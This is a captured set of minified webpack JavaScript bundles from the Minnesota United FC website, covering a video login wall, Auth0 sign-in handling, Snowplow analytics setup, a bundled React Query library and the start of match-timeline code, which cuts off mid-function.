//# sourceMappingURL=3470.js.map?_t=ec244721bea35dbfb17f

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/2789.js?_t=f0c781069f9b7519f115
body_size: 4026
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[2789,5115],{16321:function($,g,o){o.d(g,{Z:function(){return r}});var n=o(25365),v=o(56113),p=o(17482),h=o(67065),m=o(86820),r=({visible:C=!0,onGoBackClick:U=()=>null,accountWall:T=null})=>{const{t:b,freemiumPopupImageUrl:E}=(0,h.E)(),[A,k]=(0,n.useState)(null),L=T?T.toLowerCase().split(" ").join("_"):null,w=L?"aw_"+L:"aw";return(0,n.useEffect)(()=>{const V=document.getElementById("react-root");k(V)},[]),(0,n.useEffect)(()=>{C&&(0,m.N7)({freemiumType:"video"})},[C]),A&&C?v.createPortal(n.createElement("div",{className:"mls-c-video-wall"},n.createElement("div",{className:"mls-c-video-wall-modal"},E?n.createElement("img",{src:E,alt:"freemium popup image"}):null,n.createElement("div",{className:"mls-c-video-wall-modal__container"},n.createElement("h2",{className:"mls-c-video-wall-modal__title"},b(`${w}_hed_video`)),n.createElement("button",{className:"mls-c-video-wall-modal__button",onClick:p.BQ},b(`${w}_cta_1`)),n.createElement("div",{className:"mls-c-video-wall-modal__account"},n.createElement("span",null,b(`${w}_dek_copy`)," "),n.createElement("a",{className:"mls-c-video-wall-modal__account--sign-in",href:"#",onClick:p.yj},b(`${w}_cta_2`))),n.createElement("div",{className:"mls-c-video-wall-modal__go-back",onClick:U},n.createElement("span",null,b(`${w}_cta_3`)))))),A):null}},117:function($,g,o){var n=o(25365);function v(){const[p,h]=(0,n.useState)(void 0);return(0,n.useEffect)(()=>{let m;const S=async()=>{if(window.auth0Client){const r=await window.auth0Client.isAuthenticated();console.log("IS AUTH",r),typeof r=="boolean"&&h(r),clearInterval(m)}};return S(),m=setInterval(()=>{S()},1e3),()=>clearInterval(m)},[]),p}g.Z=v},17482:function($,g,o){o.d(g,{rV:function(){return ae},s6:function(){return ce},$c:function(){return ne},X_:function(){return G},K1:function(){return te},yj:function(){return J},BQ:function(){return ee}});var n=o(85048);function v(){p(),h(),m()}function p(){window?.snowplow?.("addPlugin","https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-button-click-tracking@latest/dist/index.umd.min.js",["snowplowButtonClickTracking","ButtonClickTrackingPlugin"]),window?.snowplow?.("enableButtonClickTracking")}function h(){window?.snowplow?.("addPlugin","https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-link-click-tracking@latest/dist/index.umd.min.js",["snowplowLinkClickTracking","LinkClickTrackingPlugin"]),window?.snowplow?.("enableLinkClickTracking",{pseudoClicks:!0})}function m(){window?.snowplow?.("addPlugin","https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-media@latest/dist/index.umd.min.js",["snowplowMedia","SnowplowMediaPlugin"])}var S=o(23687),r=o(69964);async function C(){if(typeof jest<"u"||!window?.snowplow)return;const{appId:t,collectorUrl:i,nameSpace:a}=(0,r.sm)(),c=(0,r.Yw)(),s={appId:t,cookieSameSite:"Lax",cookieName:"mls_sp",anonymousTracking:!c,stateStorageStrategy:c?"cookieAndLocalStorage":"none",contexts:{webPage:!0,session:c,performanceNavigationTiming:!0,performanceTiming:!0}};window.snowplow("newTracker",a,i,s),v(),await T(),U()}function U(){const{entityContexts:e,pageType:t}=(0,r.sm)();if(!e?.length){if(t==="video"){const s=window.location.hash.substring(1)??"",y=s.length>0&&window.forgeVariables.tracking.videoPlaylist.find(u=>s===u.slug)?window.forgeVariables.tracking.videoPlaylist.find(u=>s===u.slug):window.forgeVariables.tracking.videoPlaylist[0];window.forgeVariables.tracking.videoPlaylist={...y,topics:y.tags}}const i=[(0,S.i3)()],a=(0,r.uc)(),c=(0,r._l)(a);if(t==="news"||t==="video"){const s=(0,r.kS)(a);s?.length&&i.push(...s)}c&&i.push(c),(0,n.Z)({contexts:i})}}async function T(){(0,r.Yw)()?window?.auth0Client&&(window.snowplow("disableAnonymousTracking",{stateStorageStrategy:"cookieAndLocalStorage"}),await b()):(E(),window.snowplow("enableAnonymousTracking",{stateStorageStrategy:"none"}))}async function b(){if(window?.auth0Client){const e=await window?.auth0Client?.getUser();e?.sub&&(window.snowplow("disableAnonymousTracking",{stateStorageStrategy:"cookieAndLocalStorage"}),window?.snowplow?.("setUserId",e?.sub))}}async function E(){typeof jest<"u"||(window.snowplow("clearUserData",{preserveSession:!1,preserveUser:!1}),window.snowplow("enableAnonymousTracking",{stateStorageStrategy:"none"}))}typeof window<"u"&&(window.snowplowInit=C,window.onConsentChanged=T);const A=async()=>{window.auth0Client=await auth0.createAuth0Client({domain:window.forgeVariables.auth0.domain,clientId:window.forgeVariables.auth0.clientId,useRefreshTokens:!0,cacheLocation:"localstorage"})},k=async(e=null)=>{window.auth0Client&&await window.auth0Client.loginWithRedirect({authorizationParams:{redirect_uri:e||`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}`,connection:"fan-id",display:"signin",prompt:"login"}})},L=async()=>{window.auth0Client&&(clearUserTracking(),await window.auth0Client.logout({clientId:window.forgeVariables.auth0.clientId,logoutParams:{returnTo:window.location.origin}}))},w=async(e=null)=>{window.auth0Client&&await window.auth0Client.loginWithRedirect({authorizationParams:{redirect_uri:e||`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}`,connection:"fan-id",display:"signup",prompt:"login"}})},V=e=>{e?updateWalledElements(!0):updateWalledElements(!1)},N=async()=>{if(window.auth0Client){const e=await window.auth0Client.isAuthenticated(),t=window.location.search,i=new URLSearchParams(t),a=i.get("freemiumType"),c=i.get("event"),s=i.get("signupType"),y=i.get("method")||"";if(window.dataLayerInitialized&&e){const u=await window.auth0Client.getUser();u?.sub&&window.dataLayer.push({...window.dataLayerInitialized,userId:u?.sub})}if(V(e),e){c==="successful-signup"&&c&&s&&trackUserFreemiumSuccessfulSignup({freemiumType:a,event:c,signupType:s,method:y}),c==="successful-login-freemium"&&a&&trackUserFreemiumSuccessfulLogin({freemiumType:a,event:c,method:y});const u=document.querySelectorAll(".mls-o-navigation__item-link--account");u?.length&&u.forEach(_=>_.setAttribute("href","/mlsid/profile"));const f=document.querySelectorAll(".mls-o-navigation__item-link--account .oc-o-icon--mls-profile");f?.length&&f.forEach(_=>_.classList.remove("d-none"));const d=document.querySelectorAll(".mls-o-navigation__item-link--account .mls-o-navigation__item-text");d?.length&&d.forEach(_=>_.classList.add("d-none"));const l=await window.auth0Client.getUser(),le=document.querySelector(".mls-c-auth0-profile");if(l&&le){const _=document.querySelector(".mls-c-account_info"),W=document.querySelector(".mls-c-account__divider"),H=document.querySelector(".mls-c-account__logout-button"),I=document.querySelector(".mls-c-account__connected_accounts--title"),z=document.querySelector(".mls-c-account__connected_accounts--apple"),O=document.querySelector(".mls-c-account__connected_accounts--facebook");_&&(_.style.display="grid"),W&&(W.style.display="block"),H&&(H.style.display="block");const K=document.querySelector(".mls-c-account__name"),R=document.querySelector(".mls-c-account__email"),Y=document.querySelector(".mls-c-account__favorite-club-wrapper"),Z=document.querySelector(".mls-c-account__favorite-club");if(K&&(K.innerHTML=l?.given_name&&l?.family_name?l?.given_name+" "+l?.family_name:l?.nickname),R&&(R.innerHTML=l?.email),l?.user_metadata?.favorite_club_opta_id){const M=`${window.forgeVariables.apiList.forgeDAPI}/content/${window.forgeVariables.currentSite.culture}/clubs?fields.inMLSCompetition=true&$skip=0&$limit=99`,Q=await fetch(M).then(P=>P.json()).catch(P=>[]);if(Q?.items?.length){const P=l.user_metadata.favorite_club_opta_id,X=Q?.items.find(se=>se.fields.optaId==P);X&&Y&&Z&&(Y.style.display="block",Z.innerHTML=X.title)}}if(I&&z&&l?.sub?.includes("apple")&&(z.style.display="block",I.style.display="flex"),I&&O&&l?.sub?.includes("facebook")&&(O.style.display="block",I.style.display="flex"),!l?.sub?.includes("facebook")&&!l?.sub?.includes("apple")){const M=document.querySelector(".mls-c-account__connected_accounts--title");M&&(M.style.display="none")}}return}else{document.querySelector(".mls-account-wall")&&trackUserFreemiumLoginWallViewed({freemiumType:"article"});const f=document.querySelectorAll(".mls-o-navigation__item-link--account .mls-o-navigation__item-text"),d=document.querySelector(".mls-c-account__signin-button");d&&(d.style.display="block"),f?.length&&f.forEach(l=>l.classList.remove("d-none"))}t.includes("code=")&&t.includes("state=")&&(await window.auth0Client.handleRedirectCallback(),N())}},re=async()=>{const e=new Event("callback_check");await A(),await N(),document.dispatchEvent(e);const t=document.querySelector(".mls-c-account__sign-up--button"),i=document.querySelector(".mls-o-navigation__item-link--login .mls-o-navigation__item-text"),a=document.querySelectorAll(".mls-o-navigation__item-link--login-mobile .mls-o-navigation__item-text"),c=document.querySelector(".mls-c-account__signin-button"),s=document.querySelector(".mls-c-account__sign-in--button"),y=document.querySelector(".mls-account-wall__btn"),u=document.querySelector(".mls-account-wall__use-profile"),f=document.querySelector(".mls-c-account__logout-button");t&&(t.onclick=()=>w()),f&&(f.onclick=()=>L()),s&&(s.onclick=()=>k()),u&&(u.onclick=()=>{trackUserFreemiumLoginWallCtaClicked({freemiumType:"article",ctaAction:"signin"});const d=`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}&freemiumType=article&event=successful-login-freemium`;k(d)}),y&&(y.onclick=()=>{trackUserFreemiumLoginWallCtaClicked({freemiumType:"article",ctaAction:"signup"});const d=`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}&freemiumType=article&event=successful-signup&signupType=freemium`;w(d)}),i&&(i.onclick=()=>k()),c&&(c.onclick=()=>k()),a?.length&&a.forEach(d=>d.onclick=()=>k())};var j=o(86820);const D={free:"Free",freemium:"Freemium",premium:"Premium"};function G({accountWall:e=null,isUserLogged:t=!1}){if(!e)return!0;const i=e===D.freemium;return!!(e===D.free||i&&t)}function J(){(0,j.Eh)({freemiumType:"video",ctaAction:"signin"});const e=`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}&freemiumType=video&event=successful-login-freemium`;k(e)}function ee(){(0,j.Eh)({freemiumType:"video",ctaAction:"signup"});const e=`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}&freemiumType=video&event=successful-signup&signupType=freemium`;w(e)}function ne(e){const t=Math.floor(e/1e3),i=Math.floor(t/60),a=t%60,c=a<10?`0${a}`:a;return`${i}:${c}`}function te(){return/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)}function oe(e=0){return(Number(e)||0)/1e3}function q(e){return e&&Math.round(e.current?.volume()*100)||0}function B(e){return e&&e.current?.muted()||!0}function x(e){return e&&e.current?.playbackRate()||1}function F(e){return e&&e.current?.currentTime()||0}function ie(e){return e&&e.current?.paused()||!0}function ce({videoPlayerRef:e,currentVideo:t}){return{ended:!1,livestream:!1,label:t?.title,loop:!1,mediaType:"video",currentTime:F(e),duration:oe(t?.fields?.duration),paused:ie(e),volume:q(e),muted:B(e),playbackRate:x(e)}}function ae({videoPlayerRef:e}){return{currentTime:F(e),volume:q(e),muted:B(e),playbackRate:x(e)}}function ue({videoPlayerRef:e}){return{ended:!0,currentTime:F(e),volume:q(e),muted:B(e),playbackRate:x(e)}}},75115:function($,g,o){o.r(g);var n=o(25365);const v=({handleClick:p,extraClasses:h,size:m="small"})=>n.createElement("button",{role:"img",onClick:p,className:`mls-o-svg transform ${h||""}`},n.createElement("span",{className:`oc-o-icon-next-video icon-svg fa-icon-svg--${m}`},n.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 40 40"},n.createElement("defs",null,n.createElement("path",{id:"a",d:"M0 0h23.62v22.4H0z"}),n.createElement("path",{id:"c",d:"M0 0h23.62v22.4H0z"})),n.createElement("g",{fill:"none",fillRule:"evenodd"},n.createElement("g",{transform:"translate(8 9.33)"},n.createElement("mask",{id:"b",fill:"#fff"},n.createElement("use",{xlinkHref:"#a"})),n.createElement("path",{fill:"#FFF",d:"M12.41 0C8.12 0 4.25 2.48 2.38 6.27L1.23 1.69 0 2l1.7 6.72 6.72-1.7-.31-1.22-4.67 1.18a9.95 9.95 0 018.97-5.72 9.95 9.95 0 010 19.89c-3.65 0-7-2-8.74-5.2l-1.1.6A11.2 11.2 0 1012.4 0",mask:"url(#b)"})),n.createElement("g",{transform:"translate(8 9.33)"},n.createElement("mask",{id:"d",fill:"#fff"},n.createElement("use",{xlinkHref:"#c"})),n.createElement("path",{fill:"#FFF",d:"M12.41 0C8.12 0 4.25 2.48 2.38 6.27L1.23 1.69 0 2l1.7 6.72 6.72-1.7-.31-1.22-4.67 1.18a9.95 9.95 0 018.97-5.72 9.95 9.95 0 010 19.89c-3.65 0-7-2-8.74-5.2l-1.1.6A11.2 11.2 0 1012.4 0",mask:"url(#d)"}))))));g.default=v}}]);

//# sourceMappingURL=2789.js.map?_t=f0c781069f9b7519f115

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/5351.js?_t=84fad8346d9dadfda147
body_size: 4536
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[5351],{6841:function(T,g,c){"use strict";var f=c(57031),P=c.n(f);c.o(f,"QueryClientProvider")&&c.d(g,{QueryClientProvider:function(){return f.QueryClientProvider}}),c.o(f,"useInfiniteQuery")&&c.d(g,{useInfiniteQuery:function(){return f.useInfiniteQuery}}),c.o(f,"useQueries")&&c.d(g,{useQueries:function(){return f.useQueries}}),c.o(f,"useQuery")&&c.d(g,{useQuery:function(){return f.useQuery}})},57031:function(){},15351:function(T,g,c){"use strict";c.d(g,{QueryClientProvider:function(){return P.QueryClientProvider},useInfiniteQuery:function(){return P.useInfiniteQuery},useQueries:function(){return P.useQueries},useQuery:function(){return P.useQuery}});var f=c(6841);c.o(f,"QueryClientProvider")&&c.d(g,{QueryClientProvider:function(){return f.QueryClientProvider}}),c.o(f,"useInfiniteQuery")&&c.d(g,{useInfiniteQuery:function(){return f.useInfiniteQuery}}),c.o(f,"useQueries")&&c.d(g,{useQueries:function(){return f.useQueries}}),c.o(f,"useQuery")&&c.d(g,{useQuery:function(){return f.useQuery}});var P=c(36248)},36248:function(T,g,c){"use strict";c.d(g,{QueryClientProvider:function(){return Y},useInfiniteQuery:function(){return ae},useQueries:function(){return ie},useQuery:function(){return ne}});var f=c(75339),P=c(56113),X=P.unstable_batchedUpdates;f.V.setBatchNotifyFunction(X);var x=c(6151),D=console;D&&(0,x.E)(D);var y=c(25365),N=y.createContext(void 0);function A(){return typeof window<"u"?(window.ReactQueryClientContext||(window.ReactQueryClientContext=N),window.ReactQueryClientContext):N}var B=function(){var i=y.useContext(A());if(!i)throw new Error("No QueryClient set, use QueryClientProvider to set one");return i},Y=function(i){var r=i.client,s=i.children;y.useEffect(function(){return r.mount(),function(){r.unmount()}},[r]);var t=A();return y.createElement(t.Provider,{value:r},s)},I=c(77605),M=c(54876),R=c(89110),k=c(78992),L=c(93340),U=function(a){(0,M.Z)(i,a);function i(s,t){var e;return e=a.call(this)||this,e.client=s,e.options=t,e.trackedProps=[],e.bindMethods(),e.setOptions(t),e}var r=i.prototype;return r.bindMethods=function(){this.remove=this.remove.bind(this),this.refetch=this.refetch.bind(this)},r.onSubscribe=function(){this.listeners.length===1&&(this.currentQuery.addObserver(this),$(this.currentQuery,this.options)&&this.executeFetch(),this.updateTimers())},r.onUnsubscribe=function(){this.listeners.length||this.destroy()},r.shouldFetchOnReconnect=function(){return ee(this.currentQuery,this.options)},r.shouldFetchOnWindowFocus=function(){return te(this.currentQuery,this.options)},r.destroy=function(){this.listeners=[],this.clearTimers(),this.currentQuery.removeObserver(this)},r.setOptions=function(t,e){var u=this.options,n=this.currentQuery;if(this.options=this.client.defaultQueryObserverOptions(t),typeof this.options.enabled<"u"&&typeof this.options.enabled!="boolean")throw new Error("Expected enabled to be a boolean");this.options.queryKey||(this.options.queryKey=u.queryKey),this.updateQuery();var o=this.hasListeners();o&&V(this.currentQuery,n,this.options,u)&&this.executeFetch(),this.updateResult(e),o&&(this.currentQuery!==n||this.options.enabled!==u.enabled||this.options.staleTime!==u.staleTime)&&this.updateStaleTimeout(),o&&(this.currentQuery!==n||this.options.enabled!==u.enabled||this.options.refetchInterval!==u.refetchInterval)&&this.updateRefetchInterval()},r.getOptimisticResult=function(t){var e=this.client.defaultQueryObserverOptions(t),u=this.client.getQueryCache().build(this.client,e);return this.createResult(u,e)},r.getCurrentResult=function(){return this.currentResult},r.trackResult=function(t){var e=this,u={};return Object.keys(t).forEach(function(n){Object.defineProperty(u,n,{configurable:!1,enumerable:!0,get:function(){var l=n;return e.trackedProps.includes(l)||e.trackedProps.push(l),t[l]}})}),u},r.getNextResult=function(t){var e=this;return new Promise(function(u,n){var o=e.subscribe(function(l){l.isFetching||(o(),l.isError&&t?.throwOnError?n(l.error):u(l))})})},r.getCurrentQuery=function(){return this.currentQuery},r.remove=function(){this.client.getQueryCache().remove(this.currentQuery)},r.refetch=function(t){return this.fetch(t)},r.fetchOptimistic=function(t){var e=this,u=this.client.defaultQueryObserverOptions(t),n=this.client.getQueryCache().build(this.client,u);return n.fetch().then(function(){return e.createResult(n,u)})},r.fetch=function(t){var e=this;return this.executeFetch(t).then(function(){return e.updateResult(),e.currentResult})},r.executeFetch=function(t){this.updateQuery();var e=this.currentQuery.fetch(this.options,t);return t?.throwOnError||(e=e.catch(R.ZT)),e},r.updateStaleTimeout=function(){var t=this;if(this.clearStaleTimeout(),!(R.sk||this.currentResult.isStale||!(0,R.PN)(this.options.staleTime))){var e=(0,R.Kp)(this.currentResult.dataUpdatedAt,this.options.staleTime),u=e+1;this.staleTimeoutId=setTimeout(function(){t.currentResult.isStale||t.updateResult()},u)}},r.updateRefetchInterval=function(){var t=this;this.clearRefetchInterval(),!(R.sk||this.options.enabled===!1||!(0,R.PN)(this.options.refetchInterval))&&(this.refetchIntervalId=setInterval(function(){(t.options.refetchIntervalInBackground||k.j.isFocused())&&t.executeFetch()},this.options.refetchInterval))},r.updateTimers=function(){this.updateStaleTimeout(),this.updateRefetchInterval()},r.clearTimers=function(){this.clearStaleTimeout(),this.clearRefetchInterval()},r.clearStaleTimeout=function(){clearTimeout(this.staleTimeoutId),this.staleTimeoutId=void 0},r.clearRefetchInterval=function(){clearInterval(this.refetchIntervalId),this.refetchIntervalId=void 0},r.createResult=function(t,e){var u=this.currentQuery,n=this.options,o=this.currentResult,l=this.currentResultState,h=this.currentResultOptions,p=t!==u,v=p?t.state:this.currentQueryInitialState,Q=p?this.currentResult:this.previousQueryResult,d=t.state,b=d.dataUpdatedAt,C=d.error,Z=d.errorUpdatedAt,j=d.isFetching,O=d.status,H=!1,G=!1,m;if(e.optimisticResults){var z=this.hasListeners(),oe=!z&&$(t,e),ce=z&&V(t,u,e,n);(oe||ce)&&(j=!0,b||(O="loading"))}if(e.keepPreviousData&&!d.dataUpdateCount&&Q?.isSuccess&&O!=="error")m=Q.data,b=Q.dataUpdatedAt,O=Q.status,H=!0;else if(e.select&&typeof d.data<"u")if(o&&d.data===l?.data&&e.select===h?.select)m=o.data;else try{m=e.select(d.data),e.structuralSharing!==!1&&(m=(0,R.Q$)(o?.data,m))}catch(J){(0,x.j)().error(J),C=J,Z=Date.now(),O="error"}else m=d.data;if(typeof e.placeholderData<"u"&&typeof m>"u"&&O==="loading"){var S;o?.isPlaceholderData&&e.placeholderData===h?.placeholderData?S=o.data:S=typeof e.placeholderData=="function"?e.placeholderData():e.placeholderData,typeof S<"u"&&(O="success",m=S,G=!0)}var le={status:O,isLoading:O==="loading",isSuccess:O==="success",isError:O==="error",isIdle:O==="idle",data:m,dataUpdatedAt:b,error:C,errorUpdatedAt:Z,failureCount:d.fetchFailureCount,isFetched:d.dataUpdateCount>0||d.errorUpdateCount>0,isFetchedAfterMount:d.dataUpdateCount>v.dataUpdateCount||d.errorUpdateCount>v.errorUpdateCount,isFetching:j,isLoadingError:O==="error"&&d.dataUpdatedAt===0,isPlaceholderData:G,isPreviousData:H,isRefetchError:O==="error"&&d.dataUpdatedAt!==0,isStale:E(t,e),refetch:this.refetch,remove:this.remove};return le},r.shouldNotifyListeners=function(t,e){if(!e)return!0;if(t===e)return!1;var u=this.options,n=u.notifyOnChangeProps,o=u.notifyOnChangePropsExclusions;if(!n&&!o||n==="tracked"&&!this.trackedProps.length)return!0;var l=n==="tracked"?this.trackedProps:n;return Object.keys(t).some(function(h){var p=h,v=t[p]!==e[p],Q=l?.some(function(b){return b===h}),d=o?.some(function(b){return b===h});return v&&!d&&(!l||Q)})},r.updateResult=function(t){var e=this.currentResult;if(this.currentResult=this.createResult(this.currentQuery,this.options),this.currentResultState=this.currentQuery.state,this.currentResultOptions=this.options,!(0,R.VS)(this.currentResult,e)){var u={cache:!0};t?.listeners!==!1&&this.shouldNotifyListeners(this.currentResult,e)&&(u.listeners=!0),this.notify((0,I.Z)({},u,t))}},r.updateQuery=function(){var t=this.client.getQueryCache().build(this.client,this.options);if(t!==this.currentQuery){var e=this.currentQuery;this.currentQuery=t,this.currentQueryInitialState=t.state,this.previousQueryResult=this.currentResult,this.hasListeners()&&(e?.removeObserver(this),t.addObserver(this))}},r.onQueryUpdate=function(t){var e={};t.type==="success"?e.onSuccess=!0:t.type==="error"&&(e.onError=!0),this.updateResult(e),this.hasListeners()&&this.updateTimers()},r.notify=function(t){var e=this;f.V.batch(function(){t.onSuccess?(e.options.onSuccess==null||e.options.onSuccess(e.currentResult.data),e.options.onSettled==null||e.options.onSettled(e.currentResult.data,null)):t.onError&&(e.options.onError==null||e.options.onError(e.currentResult.error),e.options.onSettled==null||e.options.onSettled(void 0,e.currentResult.error)),t.listeners&&e.listeners.forEach(function(u){u(e.currentResult)}),t.cache&&e.client.getQueryCache().notify({query:e.currentQuery,type:"observerResultsUpdated"})})},i}(L.l);function q(a,i){return i.enabled!==!1&&!a.state.dataUpdatedAt&&!(a.state.status==="error"&&i.retryOnMount===!1)}function _(a,i){return i.enabled!==!1&&a.state.dataUpdatedAt>0&&(i.refetchOnMount==="always"||i.refetchOnMount!==!1&&E(a,i))}function $(a,i){return q(a,i)||_(a,i)}function ee(a,i){return i.enabled!==!1&&(i.refetchOnReconnect==="always"||i.refetchOnReconnect!==!1&&E(a,i))}function te(a,i){return i.enabled!==!1&&(i.refetchOnWindowFocus==="always"||i.refetchOnWindowFocus!==!1&&E(a,i))}function V(a,i,r,s){return r.enabled!==!1&&(a!==i||s.enabled===!1)&&E(a,r)}function E(a,i){return a.isStaleByTime(i.staleTime)}function K(){var a=!1;return{clearReset:function(){a=!1},reset:function(){a=!0},isReset:function(){return a}}}var w=y.createContext(K()),re=function(){return y.useContext(w)},fe=function(i){var r=i.children,s=React.useMemo(function(){return K()},[]);return React.createElement(w.Provider,{value:s},typeof r=="function"?r(s):r)};function W(a,i){var r=y.useRef(!1),s=y.useState(0),t=s[1],e=B(),u=re(),n=e.defaultQueryObserverOptions(a);n.optimisticResults=!0,n.onError&&(n.onError=f.V.batchCalls(n.onError)),n.onSuccess&&(n.onSuccess=f.V.batchCalls(n.onSuccess)),n.onSettled&&(n.onSettled=f.V.batchCalls(n.onSettled)),n.suspense&&typeof n.staleTime!="number"&&(n.staleTime=1e3),(n.suspense||n.useErrorBoundary)&&(u.isReset()||(n.retryOnMount=!1));var o=y.useRef();o.current||(o.current=new i(e,n));var l=o.current.getOptimisticResult(n);if(y.useEffect(function(){r.current=!0,u.clearReset();var h=o.current.subscribe(f.V.batchCalls(function(){r.current&&t(function(p){return p+1})}));return o.current.updateResult(),function(){r.current=!1,h()}},[u]),y.useEffect(function(){o.current.setOptions(n,{listeners:!1})},[n]),n.suspense&&l.isLoading)throw o.current.fetchOptimistic(n).then(function(h){var p=h.data;n.onSuccess==null||n.onSuccess(p),n.onSettled==null||n.onSettled(p,null)}).catch(function(h){u.clearReset(),n.onError==null||n.onError(h),n.onSettled==null||n.onSettled(void 0,h)});if((n.suspense||n.useErrorBoundary)&&l.isError)throw l.error;return n.notifyOnChangeProps==="tracked"&&(l=o.current.trackResult(l)),l}function ne(a,i,r){var s=(0,R._v)(a,i,r);return W(s,U)}var se=function(a){(0,M.Z)(i,a);function i(s,t){var e;return e=a.call(this)||this,e.client=s,e.queries=[],e.result=[],e.observers=[],e.observersMap={},t&&e.setQueries(t),e}var r=i.prototype;return r.onSubscribe=function(){var t=this;this.listeners.length===1&&this.observers.forEach(function(e){e.subscribe(function(u){t.onUpdate(e,u)})})},r.onUnsubscribe=function(){this.listeners.length||this.destroy()},r.destroy=function(){this.listeners=[],this.observers.forEach(function(t){t.destroy()})},r.setQueries=function(t,e){this.queries=t,this.updateObservers(e)},r.getCurrentResult=function(){return this.result},r.getOptimisticResult=function(t){var e=this;return t.map(function(u){var n=e.client.defaultQueryObserverOptions(u);return e.getObserver(n).getOptimisticResult(n)})},r.getObserver=function(t){var e=this.client.defaultQueryObserverOptions(t);return this.observersMap[e.queryHash]||new U(this.client,e)},r.updateObservers=function(t){var e=this;f.V.batch(function(){var u=!1,n=e.observers,o=e.observersMap,l=[],h=[],p={};e.queries.forEach(function(v,Q){var d=e.client.defaultQueryObserverOptions(v),b=d.queryHash,C=e.getObserver(d);o[b]&&C.setOptions(d,t),C!==n[Q]&&(u=!0),h.push(C),l.push(C.getCurrentResult()),p[b]=C}),!(n.length===h.length&&!u)&&(e.observers=h,e.observersMap=p,e.result=l,e.hasListeners()&&((0,R.e5)(n,h).forEach(function(v){v.destroy()}),(0,R.e5)(h,n).forEach(function(v){v.subscribe(function(Q){e.onUpdate(v,Q)})}),e.notify()))})},r.onUpdate=function(t,e){var u=this.observers.indexOf(t);u!==-1&&(this.result=(0,R.Rc)(this.result,u,e),this.notify())},r.notify=function(){var t=this;f.V.batch(function(){t.listeners.forEach(function(e){e(t.result)})})},i}(L.l);function ie(a){var i=y.useRef(!1),r=y.useState(0),s=r[1],t=B(),e=a.map(function(o){var l=t.defaultQueryObserverOptions(o);return l.optimisticResults=!0,l}),u=y.useRef();u.current||(u.current=new se(t,e));var n=u.current.getOptimisticResult(e);return y.useEffect(function(){i.current=!0;var o=u.current.subscribe(f.V.batchCalls(function(){i.current&&s(function(l){return l+1})}));return function(){i.current=!1,o()}},[]),y.useEffect(function(){u.current.setQueries(e,{listeners:!1})},[e]),n}var F=c(11501),ue=function(a){(0,M.Z)(i,a);function i(s,t){return a.call(this,s,t)||this}var r=i.prototype;return r.bindMethods=function(){a.prototype.bindMethods.call(this),this.fetchNextPage=this.fetchNextPage.bind(this),this.fetchPreviousPage=this.fetchPreviousPage.bind(this)},r.setOptions=function(t){a.prototype.setOptions.call(this,(0,I.Z)({},t,{behavior:(0,F.Gm)()}))},r.fetchNextPage=function(t){return this.fetch({cancelRefetch:!0,throwOnError:t?.throwOnError,meta:{fetchMore:{direction:"forward",pageParam:t?.pageParam}}})},r.fetchPreviousPage=function(t){return this.fetch({cancelRefetch:!0,throwOnError:t?.throwOnError,meta:{fetchMore:{direction:"backward",pageParam:t?.pageParam}}})},r.createResult=function(t,e){var u,n,o,l,h,p,v=t.state,Q=a.prototype.createResult.call(this,t,e);return(0,I.Z)({},Q,{fetchNextPage:this.fetchNextPage,fetchPreviousPage:this.fetchPreviousPage,hasNextPage:(0,F.Qy)(e,(u=v.data)==null?void 0:u.pages),hasPreviousPage:(0,F.ZF)(e,(n=v.data)==null?void 0:n.pages),isFetchingNextPage:v.isFetching&&((o=v.fetchMeta)==null||(l=o.fetchMore)==null?void 0:l.direction)==="forward",isFetchingPreviousPage:v.isFetching&&((h=v.fetchMeta)==null||(p=h.fetchMore)==null?void 0:p.direction)==="backward"})},i}(U);function ae(a,i,r){var s=(0,R._v)(a,i,r);return W(s,ue)}}}]);

//# sourceMappingURL=5351.js.map?_t=84fad8346d9dadfda147

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/3313.js?_t=9b6b4071e54155002ae8
body_size: 6230
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[3313,7771,4866,975,334,3439,614],{58290:function(B,o,t){t.d(o,{R1:function(){return g},sN:function(){return p},tT:function(){return r}});var e=t(97655),c=t(27473),E=t(63470);const i={goal:"goal"};function h(a){switch(a){case i.goal:default:return null}}function p({feed:a,homeClub:m,mlsMatch:l,awayClub:s,videoList:y,players:u}){if(!a||a.length===0)return null;const{match_information:M}=l,{home_team_goals:N=0,away_team_goals:C=0,home_team_penalty_goals:_=0,away_team_penalty_goals:k=0}=M;let D=N+_,L=C+k;const b=[];for(let z=0;z<a.length;z++){const I=a[z]||{},{player_id:q,team_id:R,second_player_id:G}=I,ee=R===m?.team_id,P=R===s?.team_id,te=I?.type===c.Jy.startOfPeriod&&I?.period===e.T6.FirstHalf,x=y!=null&&y.length>0?y.find(H=>{const{fields:le}=H||{},{sportecEventId:ne}=le||{};return ne===I?.event_id}):null,V=Array.isArray(u)&&u?.find(H=>H?.person_id===q)||null,ae=G&&Array.isArray(u)&&u?.find(H=>H?.person_id===G)||null,{thumbnail:Z,headshotNationalTeam:K,headshotClub:w}=V||{};let T=D,A=L;R&&(I.type===c.Jy.goal&&(ee?T=T-1:P&&(A=A-1)),I.sub_type===c.Nd.ownGoal&&(R==m?.sportecId?A=A-1:R==s?.sportecId&&(T=T-1))),b.push({...I,first_player:d(V),second_player:d(ae),headshotNationalTeam:K??null,headshotClub:w??null,image:Z??null,video:x??null,homeScore:D,awayScore:L,isLastTimingCommentary:te,scoreChange:T!==D?"home":A!==L?"away":null}),D=T,L=A}return b}function d(a={}){return{...a,known_name:a?.short_name,full_name:`${a?.first_name} ${a?.last_name}`,position:a?.playing_position,jersey:a?.shirt_number,slug:a?.slug}}function v({away:a,home:m}){return[...a?.players,...m?.players]}function 